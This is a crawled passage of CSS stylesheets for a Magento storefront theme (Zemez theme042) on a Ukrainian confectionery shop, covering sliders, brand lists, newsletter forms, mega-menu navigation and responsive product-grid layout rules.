  line-height: 1.8rem;
  padding: 21px 40px;
  font-size: 1.6rem;
}
@media (max-width: 479px) {
  .slider-pro .btn-wrap {
    transform: scale(0.5) !important;
  }
}
.smart-label {
  display: inline-block;
  position: absolute;
  overflow: hidden;
  box-sizing: border-box;
  z-index: 10;
  padding: 3px 7px;
  font-size: 10px;
  font-weight: 700;
  line-height: 1.4;
  letter-spacing: 0.02em;
  text-transform: uppercase;
  color: #ffffff;
  background-color: #dc831a;
}
.product-wrap .smart-label {
  margin-top: 10px;
  margin-left: -1px;
}
.brand-list .brand-item .inner {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #ebebeb;
  padding: 5px;
  height: 100%;
}
.brand-list .brand-item .inner .brand-logo img {
  will-change: transform;
  transition: .3s all ease;
}
.brand-list .brand-item .inner .brand-logo:hover img {
  opacity: .7;
}
.brand-list .brand-item .brand-item-name a {
  font-size: 18px;
  line-height: 20px;
  font-weight: 700;
  color: #dc831a;
}
.brand-list .brand-item .brand-item-name a:hover {
  color: #292929;
}
.sidebar .block.block-brand .brand-items {
  margin: 0 -8px 10px;
}
.sidebar .block.block-brand .brand-item {
  flex-basis: 50%;
  padding: 0 8px;
  margin-bottom: 16px;
}
.sidebar .block.block-brand .brand-item .brand-item-info {
  border: 1px solid #ebebeb;
  padding: 4px;
  height: 100%;
}
.sidebar .block.block-brand .brand-item .brand-item-name a {
  font-size: 14px;
  line-height: 18px;
  font-weight: 700;
  color: #dc831a;
}
.sidebar .block.block-brand .brand-item .brand-item-name a:hover {
  color: #292929;
}
.sidebar .block.block-brand .action.primary {
  width: 100%;
}
@media (min-width: 480px) and (max-width: 1023px) {
  .sidebar .block.block-brand .action.primary {
    width: auto;
  }
}
.sm-wrapper {
  position: relative;
  z-index: 0;
}
.sm-wrapper:before {
  content: '';
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background: url("../images/sm_bg.png");
  background-position: center bottom;
  background-size: contain;
  background-repeat: no-repeat;
}
.sm-wrapper .sm-main {
  max-width: 905px;
  padding: 5.2vw 5.2vw 0;
  text-align: left;
  margin: 0;
}
.sm-wrapper .sm-main #sm-content-block {
  margin-bottom: 2vw;
}
.sm-wrapper .sm-main #sm-content-block .sm-logo {
  margin-bottom: 20px;
}
.sm-wrapper .sm-main #sm-content-block .sm-title {
  color: #dc831a;
  font-size: calc(2vw + 18px);
  line-height: 1.26;
  font-weight: 700;
}
.sm-wrapper .sm-main #sm-content-block .sm-description {
  color: #292929;
  font-size: calc(0.5vw + 12px);
  line-height: 1.55;
}
.sm-wrapper .sm-main #sm-timer-block {
  margin-bottom: 2vw;
}
.sm-wrapper .sm-main #sm-timer-block .sm-timer-text {
  color: #292929;
  font-size: calc(0.5vw + 12px);
  line-height: 1.55;
}
.sm-wrapper .sm-main #sm-timer-block .sm-timer-wrapper {
  color: #dc831a;
  font-size: calc(4vw + 4px);
  line-height: 1.075;
  font-weight: 700;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-title {
  color: #292929;
  font-size: calc(0.5vw + 12px);
  line-height: 1.55;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-text {
  color: #292929;
  margin-bottom: 10px;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-subscription {
  position: relative;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-subscription #newsletter-error {
  position: absolute;
  bottom: -25px;
  margin: 0;
  width: 100%;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-content #newsletter {
  width: 200px;
  display: inline-block;
  margin-right: 4px;
}
@media (max-width: 1023px) {
  .sm-wrapper .sm-main #sm-subscription-block .sm-content #newsletter {
    padding: 6px;
  }
}
@media (max-width: 479px) {
  .sm-wrapper .sm-main #sm-subscription-block .sm-content #newsletter {
    width: 160px;
  }
}
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-button {
  background: #292929;
  margin: 0;
  border-radius: 0;
  transition: 0.3s;
  background-image: none;
  background: #dc831a;
  border: none;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'PT Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: 700;
  padding: 11px 20px;
  font-size: 1.6rem;
  line-height: 1.8rem;
  box-sizing: border-box;
  vertical-align: middle;
  position: relative;
  z-index: 1;
  overflow: hidden;
  text-transform: uppercase;
  letter-spacing: 0.06em;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-button:focus,
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-button:active {
  background: #dc831a;
  color: #ffffff;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-button:hover {
  background: #dc831a;
  color: #ffffff;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-button.disabled,
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-button[disabled],
fieldset[disabled] .sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-button:focus,
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-button:active {
  background: #292929;
  color: #ffffff;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-button:hover {
  background: #292929;
  color: #ffffff;
}
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-button.disabled,
.sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-button[disabled],
fieldset[disabled] .sm-wrapper .sm-main #sm-subscription-block .sm-content .sm-button {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
table.cart .qty label {display:block}
#shipping-zip-form,
.form-shipping-address div[name="shippingAddress.country_id"],
.form-shipping-address div[name="shippingAddress.postcode"]
{
  display: none
}

--- FILE ---
content_type: text/css
request_url: https://konditerska-wolkonsky.kiev.ua/static/frontend/Zemez/theme042/uk_UA/css/styles-l.css
body_size: 27286
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form-discount .g-recaptcha {
  margin-top: 50px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
  margin-bottom: 10px !important;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.required-captcha.checkbox {
  position: absolute;
  display: block;
  visibility: visible;
  overflow: hidden;
  opacity: 0;
  width: 1px;
  height: 1px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.block.newsletter .field-recaptcha .field .control:before {
  content: none;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.review-form .field-recaptcha {
  margin-bottom: 10px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.form.send.friend .g-recaptcha {
  margin-top: 40px;
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
.product-info-stock-sku .configurable-variation-qty {
  display: none;
}
/**
 * Copyright © Zemez. All rights reserved.
 * See COPYING.txt for license details.
 */
/*
*   Social Login
*/
@media (min-width: 1024px) {
  .page-layout-1column .grid.products-grid .product-items .product-item {
    flex-basis: 25%;
    width: 25%;
    max-width: 25%;
  }
}
@media (min-width: 1240px) {
  .page-layout-1column .grid.products-grid .product-items .product-item {
    flex-basis: 25%;
    width: 25%;
    max-width: 25%;
  }
}
@media (min-width: 1804px) {
  .page-layout-1column .grid.products-grid .product-items .product-item {
    flex-basis: 20%;
    width: 20%;
    max-width: 20%;
  }
}
@media (min-width: 1024px) {
  .page-layout-3columns .grid.products-grid .product-items .product-item {
    flex-basis: 100%;
    width: 100%;
    max-width: 100%;
  }
}
@media (min-width: 1240px) {
  .page-layout-3columns .grid.products-grid .product-items .product-item {
    flex-basis: 50%;
    width: 50%;
    max-width: 50%;
  }
}
@media (min-width: 1804px) {
  .page-layout-3columns .grid.products-grid .product-items .product-item {
    flex-basis: 33.33333333%;
    width: 33.33333333%;
    max-width: 33.33333333%;
  }
}
@media (min-width: 1240px) {
  .product-item .action.tocart span {
    padding-left: 20px;
  }
  .product-item .action.tocart span:before {
    position: absolute;
    left: 0;
    top: 0;
  }
}
.toolbar .toolbar-amount {
  flex-grow: 1;
}
@media only screen and (max-width: 768px) {
  .field-tooltip .field-tooltip-content {
    left: auto;
    right: -10px;
    top: 40px;
  }
  .field-tooltip .field-tooltip-content::before,
  .field-tooltip .field-tooltip-content::after {
    border: 10px solid transparent;
    height: 0;
    left: auto;
    margin-top: -21px;
    right: 10px;
    top: 0;
    width: 0;
  }
  .field-tooltip .field-tooltip-content::before {
    border-bottom-color: #999999;
  }
  .field-tooltip .field-tooltip-content::after {
    border-bottom-color: #f4f4f4;
    top: 1px;
  }
}
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
*/
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
.block.newsletter .field .control {
  width: 100%;
}
@media (min-width: 1804px) {
  .block.newsletter .field .control:before {
    left: 22px;
  }
  .block.newsletter .field input {
    padding-left: 46px;
    padding-right: 140px;
  }
}
@media (min-width: 1024px) and (max-width: 1239px) {
  .sidebar .block-wishlist .product-items .product-item-info .product-item-photo,
  .block-wishlist .product-items .product-item-info .product-item-photo {
    float: none;
  }
}
.form-wishlist-items .actions-toolbar {
  flex-direction: row-reverse;
  justify-content: flex-end;
  align-items: center;
}
.form-wishlist-items .actions-toolbar .primary {
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  align-items: stretch;
  margin-bottom: 0;
  margin-left: 15px;
}
.form-wishlist-items .actions-toolbar .primary .action + .action {
  margin-bottom: 0;
  margin-left: 10px;
}
html.rtl .form-wishlist-items .actions-toolbar .primary {
  margin-left: 0;
  margin-right: 15px;
}
html.rtl .form-wishlist-items .actions-toolbar .primary .action + .action {
  margin-left: 0;
  margin-right: 10px;
}
/*
*   Zemez_AjaxSearch
*/
@media (min-width: 1240px) {
  .block-posts-list .post-item {
    flex-basis: 33.333%;
    max-width: 33.333%;
  }
}
@media (min-width: 1024px) {
  .widget-post-grid .post-items {
    margin-left: -20px;
    margin-right: -20px;
  }
  .widget-post-grid .post-item {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (min-width: 1804px) {
  .widget-post-grid .post-image {
    margin-bottom: 22px;
  }
  .widget.blog-posts .post-link {
    margin-top: 24px;
  }
}
/*
 * 	Featured Product by Zemez
 */
/*
 * 	Featured Product by Zemez
 */
/*
 * 	Featured Product by Zemez
 */
/*
 * 	Featured Product by Zemez 2016
 *	v1.0.0
 */
/*
 * 	Featured Product
 */
.clear-featured {
  clear: both;
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
.intro-products .products-grid div.product-item {
  padding: 40px;
}
.intro-products.block.widget .product-item .product-label {
  font-size: 28px;
}
.intro-products .product-item-name {
  font-size: 20px;
}
@media (min-width: 1024px) {
  .intro-products .product-item-name {
    font-size: 26px;
    line-height: 1;
  }
  .intro-products.block.widget .product-item .product-label {
    font-size: 33px;
  }
  .intro-products .price-box {
    font-size: 42px;
  }
}
@media (min-width: 1240px) {
  .intro-products .block-content {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
    justify-content: center;
    min-height: 100%;
    padding-top: 15px;
    padding-bottom: 15px;
    box-sizing: border-box;
  }
  .intro-products .products-grid div.product-item {
    padding: 0 40px;
  }
  .intro-products .product-item .product-item-photo {
    display: inline-block;
    max-width: 65%;
  }
  .intro-products .owl-carousel .owl-dots {
    position: absolute;
    bottom: 0;
    right: 45px;
    width: auto;
    padding: 0;
  }
  .intro-products.align-right {
    text-align: right;
  }
  .intro-products.align-right .product-item .price-box {
    align-items: flex-end;
  }
  .intro-products.align-right .owl-carousel .owl-dots {
    right: auto;
    left: 45px;
  }
}
@media (min-width: 1804px) {
  .intro-products .products-grid div.product-item {
    padding-left: 75px;
    padding-right: 75px;
  }
  .intro-products.block.widget .product-item .product-label {
    font-size: 53px;
  }
  .intro-products .product-item .product-item-photo {
    max-width: 70%;
  }
  .intro-products .product-item-name {
    font-size: 32px;
  }
  .intro-products .price-box {
    font-size: 62px;
  }
  .intro-products .owl-carousel .owl-dots {
    right: 80px;
  }
  .intro-products.align-right .owl-carousel .owl-dots {
    left: 80px;
  }
}
@media (min-width: 1804px) {
  .content-top .intro-products .products-grid div.product-item,
  .content-bottom .intro-products .products-grid div.product-item {
    padding-left: 34px;
    padding-right: 34px;
  }
}
@media (min-width: 1024px) {
  .featured-prods-modern {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
  }
  .featured-prods-modern .block-title {
    flex-basis: 100%;
    order: -1;
  }
  .featured-prods-modern .featured-banner {
    flex-basis: 31.8%;
    max-width: 31.8%;
  }
  .featured-prods-modern .block-content {
    flex-basis: 68.2%;
    max-width: 68.2%;
  }
  .featured-prods-modern.banner-right .featured-banner {
    order: 1;
  }
}
@media (min-width: 1804px) {
  .featured-prods-modern .grid.products-grid .product-items .product-item {
    flex-basis: 25%;
    width: 25%;
    max-width: 25%;
  }
}
@media (max-width: 1803px) {
  .featured-prods-modern .action.tocart {
    padding: 9px 10px;
  }
}
nav.navigation.tm-navigation {
  position: static;
  box-sizing: border-box;
}
nav.navigation.tm-navigation *,
nav.navigation.tm-navigation *:before,
nav.navigation.tm-navigation *:after {
  box-sizing: border-box;
}
nav.navigation.tm-navigation.active {
  visibility: visible;
  opacity: 1;
  display: block;
}
nav.navigation.tm-navigation .level0 > .ui-menu {
  top: 100%;
  left: -20px;
}
@media (min-width: 1240px) {
  nav.navigation.tm-navigation .level0 > .ui-menu {
    left: -32px;
  }
}
nav.navigation.tm-navigation .level0 .submenu {
  display: block;
  visibility: hidden;
  opacity: 0;
  z-index: -1;
  transform: translateY(5%);
  transform-origin: top center;
  transition: .2s ease;
}
nav.navigation.tm-navigation .level0 .submenu[aria-expanded=true] {
  visibility: visible;
  opacity: 1;
  z-index: 9999;
  transform: none;
  transition-duration: .3s;
}
nav.navigation.tm-navigation .level0.parent:hover > .megamenu-wrapper {
  overflow: hidden !important;
}
nav.navigation.tm-navigation .mm-label {
  display: inline-block;
  padding: 0 3px;
  margin-left: 4px;
  text-transform: uppercase;
  font-size: 10px;
  line-height: 13px;
  letter-spacing: 0.02em;
  vertical-align: 2px;
  color: #ffffff;
  background-color: #dc831a;
}
nav.navigation.tm-navigation .mm-image {
  margin-bottom: 10px;
}
nav.navigation.tm-navigation .mm-image img {
  width: 100%;
  max-width: 100%;
}
nav.navigation.tm-navigation .megamenu-wrapper-parent {
  position: static;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper {
  left: 0;
  right: 0;
  padding: 20px 25px 30px;
  background: #ffffff;
  margin-top: 0 !important;
}
@media (min-width: 1240px) {
  nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper {
    padding: 36px 5% 44px;
  }
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper,
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper:hover {
  overflow: hidden !important;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper li {
  position: relative;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .menu-bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: auto;
  min-width: 100%;
  min-height: 100%;
  max-width: none;
  z-index: -1;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper [class*="col-m-"] {
  position: static;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper ul.mm-submenu {
  padding: 0;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper ul.mm-submenu .submenu,
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper ul.mm-submenu .submenu-reverse {
  left: auto;
  right: auto;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper ul.mm-submenu ul.mm-submenu {
  padding-left: 0;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper ul.mm-submenu a {
  display: inline-block;
  font-weight: 400;
  padding-right: 0;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper ul.mm-submenu a,
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper ul.mm-submenu a.ui-state-focus,
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper ul.mm-submenu a.ui-state-active,
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper ul.mm-submenu a:hover {
  background: none;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper ul.mm-submenu .parent a > .ui-menu-icon {
  display: none;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .level1 > li > a {
  position: relative;
  margin-bottom: 15px;
  padding: 0;
  font-size: 22px;
  font-weight: 700;
  letter-spacing: 0.04em;
  text-transform: uppercase;
  color: #ffffff;
}
@media (min-width: 1240px) {
  nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .level1 > li > a {
    font-size: 32px;
    margin-bottom: 27px;
  }
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .level1 > li > a:hover {
  color: #dc831a;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .level1 > li > a:before {
  display: none;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .product a {
  padding: 0;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .product a:before {
  display: none;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .product .product-image {
  margin-bottom: 15px;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .product .product-image img {
  transition: 0.3s opacity ease;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .product .product-image a {
  display: block;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .product .product-image a:hover img {
  opacity: 0.8;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .product .product-name {
  text-transform: uppercase;
  display: block;
  margin-bottom: 5px;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .product .price-box .price {
  font-size: 1.2em;
  line-height: 1.2;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .product .price-box .old-price {
  font-size: 1em;
  text-decoration: line-through;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .product .price-box .special-price {
  font-size: 1.2em;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .vm-easing {
  box-sizing: border-box;
  max-height: 0;
  overflow: hidden;
  transition: 0.3s all ease;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .vm-pop-up {
  position: absolute;
  left: 0;
  top: 100%;
  visibility: hidden;
  opacity: 0;
  background: #ffffff;
  box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);
  transition: 0.3s all ease;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper ul.mm-submenu .vm-pop-up {
  padding: 15px;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .parent:hover > .vm-easing {
  max-height: 500px;
}
nav.navigation.tm-navigation .tm-megamenu.megamenu-wrapper .parent:hover > .vm-pop-up {
  opacity: 1;
  visibility: visible;
}
nav.navigation.tm-navigation .row + .row {
  margin-top: 20px;
}
nav.tm-navigation.sidebar-nav {
  display: none;
}
.sidebar nav.tm-navigation {
  display: block;
  margin-bottom: 20px;
}
.sidebar nav.tm-navigation > ul {
  padding: 0;
  margin: 10px 15px;
}
.sidebar nav.tm-navigation li.level0 {
  display: block;
  margin: 0;
}
.sidebar nav.tm-navigation li.level0 a.level-top {
  display: block;
  padding-left: 0;
}
.sidebar nav.tm-navigation li.level0 > .ui-menu {
  top: 0;
  left: 100%;
}
.sidebar nav.tm-navigation .megamenu-wrapper {
  box-sizing: border-box;
  width: calc(95vw - 100%);
}
@media (min-width: 1240px) {
  .sidebar nav.tm-navigation .megamenu-wrapper {
    width: calc(none - 100%);
  }
}
.newsletter-popup.modal-popup .modal-inner-wrap {
  margin-top: 12%;
}
.newsletter-popup.modal-popup header.modal-header {
  padding: 23px 25px 0;
}
.newsletter-popup.modal-popup .modal-content {
  padding: 22px 25px 25px;
}
/*
 *  Shop By Brand by Zemez 2016
 *  v1.0.0
 */
@media (min-width: 1240px) {
  .brandlist .brand {
    flex-basis: 12.5%;
    width: 12.5%;
  }
}
.block.brands {
  float: none;
}
@media (min-width: 1804px) {
  .block.brands .block-content .brandlist {
    margin-left: -45px;
    margin-right: -45px;
  }
  .block.brands .block-content .brandlist .brand {
    padding: 0 45px;
  }
}
.products-list .product-item-photo.product-item-photo-gallery {
  width: 30%;
}
.product-image-container.gallery-placeholder-thumb {
  display: block;
}
.gallery-placeholder-thumb .fotorama {
  width: 100%;
}
.sm-header-nav-wrap.isStuck {
  box-shadow: 0 3px 5px 0 rgba(0, 0, 0, 0.25);
  z-index: 1000 !important;
}
.sm-header-nav-wrap.isStuck nav.navigation.tm-navigation > ul {
  padding-top: 20px;
  padding-bottom: 20px;
}
.sm-header-nav-wrap.isStuck nav.navigation .level0 > .submenu:not(.megamenu-wrapper) {
  margin-top: 20px !important;
}
@media (max-width: 1023px) {
  .sm-header-nav-wrap.isStuck .logo-wrap {
    display: none;
  }
}
.scrollToTop {
  bottom: 3vh;
  right: 2vw;
}
.scrollToTop,
.scrollToTop:before {
  width: 50px;
  height: 50px;
}
.scrollToTop:before {
  margin-top: -25px;
  margin-left: -25px;
  font-size: 42px;
  line-height: 50px;
}
html.rtl .scrollToTop {
  right: auto;
  left: 3vw;
}
@media all and (min-width: 769px), print {
  .abs-product-options-list-desktop dt,
  .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 12.5px 6.25px 0;
  }
  .abs-product-options-list-desktop dt:after,
  .block-giftregistry-shared .item-options dt:after {
    content: ': ';
  }
  .abs-product-options-list-desktop dd,
  .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 6.25px;
    word-break: break-all;
  }
  .abs-button-desktop {
    width: auto;
  }
  .abs-blocks-2columns,
  .column .block-addbysku .block-content .box,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box,
  .login-container .block,
  .account .column.main .block:not(.widget) .block-content .box {
    width: 48.8%;
  }
  .abs-blocks-2columns:nth-child(odd),
  .column .block-addbysku .block-content .box:nth-child(odd),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd),
  .login-container .block:nth-child(odd),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(even),
  .column .block-addbysku .block-content .box:nth-child(even),
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even),
  .login-container .block:nth-child(even),
  .account .column.main .block:not(.widget) .block-content .box:nth-child(even) {
    float: right;
  }
  .abs-reset-left-margin-desktop,
  .bundle-options-container .legend.title,
  .column.main .cart-summary .actions-toolbar,
  .cart.table-wrapper .item-actions .actions-toolbar,
  .gift-summary .actions-toolbar,
  .cart.table-wrapper .gift-summary .actions-toolbar,
  .column.main .block-giftregistry-shared-items .actions-toolbar,
  .form-new-agreement .fieldset .legend,
  .form-new-agreement .actions-toolbar,
  .column.main .paypal-review .actions-toolbar,
  .wishlist-index-index .main .form-wishlist-items .actions-toolbar {
    margin-left: 0;
  }
  .abs-action-remove-desktop,
  .abs-add-fields-desktop .fieldset .additional .action.remove,
  .form-giftregistry-share .fieldset .additional .action.remove,
  .form-giftregistry-edit .fieldset .additional .action.remove,
  .form-add-invitations .fieldset .additional .action.remove,
  .form-create-return .fieldset .additional .action.remove,
  .form.send.friend .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
  .abs-add-fields-desktop .fieldset .field:not(.choice) .control,
  .form-giftregistry-share .fieldset .field:not(.choice) .control,
  .form-giftregistry-edit .fieldset .field:not(.choice) .control,
  .form-add-invitations .fieldset .field:not(.choice) .control,
  .form-create-return .fieldset .field:not(.choice) .control,
  .form.send.friend .fieldset .field:not(.choice) .control {
    width: 50%;
  }
  .abs-margin-for-forms-desktop,
  .fieldset .legend,
  .column:not(.sidebar-main) form .actions-toolbar,
  .column:not(.sidebar-additional) form .actions-toolbar,
  .login-container .fieldset:after {
    margin-left: 25.8%;
  }
  .abs-visually-hidden-desktop,
  .block-collapsible-nav .title,
  .dashboard-welcome-toggler {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-desktop:before,
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:before,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:before,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:before,
  .column .block-addbysku .block-content:after,
  .cart-container:before,
  .cart-container:after,
  .block-giftregistry-shared .item-options:before,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:before,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:before,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:before,
  .block-wishlist-management:after,
  .paypal-review .block-content:before,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:before,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .header.content:before,
  .header.content:after,
  .page-header .header.panel:before,
  .page-header .header.panel:after,
  .login-container:before,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:before,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:before,
  .block-addresses-list .items.addresses:after,
  .toolbar-giftregistry-results:before,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:before,
  .toolbar-wishlist-results:after,
  .account .toolbar:before,
  .account .toolbar:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-desktop:after,
  .abs-pager-toolbar:after,
  .block-cart-failed .block-content:after,
  .column .block-addbysku .block-content:after,
  .cart-container:after,
  .block-giftregistry-shared .item-options:after,
  .gift-wrapping .nested:after,
  .table .gift-wrapping .content:after,
  .block-wishlist-management:after,
  .paypal-review .block-content:after,
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,
  .sales-guest-view .column.main .block:not(.widget) .block-content:after,
  .header.content:after,
  .page-header .header.panel:after,
  .login-container:after,
  .account .column.main .block:not(.widget) .block-content:after,
  .block-addresses-list .items.addresses:after,
  .toolbar-giftregistry-results:after,
  .toolbar-wishlist-results:after,
  .account .toolbar:after {
    clear: both;
  }
  .abs-add-box-sizing-desktop,
  .column.main,
  .sidebar-main,
  .sidebar-additional {
    box-sizing: border-box;
  }
  .abs-add-box-sizing-desktop-m,
  .opc-wrapper {
    box-sizing: border-box;
  }
  .abs-revert-field-type-desktop .fieldset > .field,
  .abs-revert-field-type-desktop .fieldset .fields > .field,
  .product-add-form .fieldset > .field,
  .product-add-form .fieldset .fields > .field {
    margin: 0 0 25px;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .label,
  .product-add-form .fieldset > .field:not(.choice) > .label,
  .product-add-form .fieldset .fields > .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(.choice) > .control,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(.choice) > .control,
  .product-add-form .fieldset > .field:not(.choice) > .control,
  .product-add-form .fieldset .fields > .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .abs-revert-field-type-desktop .fieldset > .field > .label,
  .abs-revert-field-type-desktop .fieldset .fields > .field > .label,
  .product-add-form .fieldset > .field > .label,
  .product-add-form .fieldset .fields > .field > .label {
    margin: 0 0 6.25px;
    display: inline-block;
  }
  .abs-revert-field-type-desktop .fieldset > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.choice:before,
  .abs-revert-field-type-desktop .fieldset > .field.no-label:before,
  .abs-revert-field-type-desktop .fieldset .fields > .field.no-label:before,
  .product-add-form .fieldset > .field.choice:before,
  .product-add-form .fieldset .fields > .field.choice:before,
  .product-add-form .fieldset > .field.no-label:before,
  .product-add-form .fieldset .fields > .field.no-label:before {
    display: none;
  }
  .abs-revert-field-type-desktop .fieldset > .field:not(:first-child):last-of-type,
  .abs-revert-field-type-desktop .fieldset .fields > .field:not(:first-child):last-of-type,
